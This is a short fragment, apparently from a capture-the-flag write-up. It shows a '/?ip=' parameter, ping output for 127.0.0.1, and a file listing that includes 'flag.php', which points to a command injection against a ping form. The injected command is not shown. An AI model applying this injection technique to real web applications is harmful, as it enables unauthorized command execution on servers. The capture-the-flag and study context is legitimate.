 /?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.077 ms
64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.108 ms
64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.051 ms
64 bytes from 127.0.0.1: seq=3 ttl=42 time=0.049 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max = 0.049/0.071/0.108 ms
flag.php
index.php